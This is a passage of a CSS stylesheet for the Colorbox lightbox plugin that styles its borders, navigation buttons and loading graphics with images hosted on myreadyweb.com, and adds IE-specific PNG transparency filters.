    #cboxTopRight{width:21px; height:21px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -129px 0;}
    #cboxBottomLeft{width:21px; height:21px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -100px -29px;}
    #cboxBottomRight{width:21px; height:21px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -129px -29px;}
    #cboxMiddleLeft{width:21px; background:url(http://www.myreadyweb.com/images/controls.png) left top repeat-y;}
    #cboxMiddleRight{width:21px; background:url(http://www.myreadyweb.com/images/controls.png) right top repeat-y;}
    #cboxTopCenter{height:21px; background:url(http://www.myreadyweb.com/images/border.png) 0 0 repeat-x;}
    #cboxBottomCenter{height:21px; background:url(http://www.myreadyweb.com/images/border.png) 0 -29px repeat-x;}
    #cboxContent{background:#fff;}
        #cboxLoadedContent{margin-bottom:28px;}
        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}
        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}
        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
        #cboxPrevious{position:absolute; bottom:0; left:0px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -75px 0px; width:25px; height:25px; text-indent:-9999px;}
        #cboxPrevious.hover{background-position:-75px -25px;}
        #cboxNext{position:absolute; bottom:0; left:27px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -50px 0px; width:25px; height:25px; text-indent:-9999px;}
        #cboxNext.hover{background-position:-50px -25px;}
        #cboxLoadingOverlay{background:url(http://www.myreadyweb.com/images/loading_background.png) no-repeat center center;}
        #cboxLoadingGraphic{background:url(http://www.myreadyweb.com/images/loading.gif) no-repeat center center;}
        #cboxClose{position:absolute; bottom:0; right:0; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -25px 0px; width:25px; height:25px; text-indent:-9999px;}
        #cboxClose.hover{background-position:-25px -25px;}

/*
    The following fixes png-transparency for IE6.  
    It is also necessary for png-transparency in IE7 & IE8 to avoid 'black halos' with the fade transition
    
    Since this method does not support CSS background-positioning, it is incompatible with CSS sprites.
    Colorbox preloads navigation hover classes to account for this.
    
    !! Important Note: AlphaImageLoader src paths are relative to the HTML document,
    while regular CSS background http://www.myreadyweb.com/images are relative to the CSS document.
*/
.cboxIE #cboxTopLeft{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderTopLeft.png, sizingMethod='scale');}
.cboxIE #cboxTopCenter{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderTopCenter.png, sizingMethod='scale');}
.cboxIE #cboxTopRight{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderTopRight.png, sizingMethod='scale');}
.cboxIE #cboxBottomLeft{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderBottomLeft.png, sizingMethod='scale');}
.cboxIE #cboxBottomCenter{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderBottomCenter.png, sizingMethod='scale');}
.cboxIE #cboxBottomRight{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderBottomRight.png, sizingMethod='scale');}
.cboxIE #cboxMiddleLeft{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderMiddleLeft.png, sizingMethod='scale');}
.cboxIE #cboxMiddleRight{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderMiddleRight.png, sizingMethod='scale');}
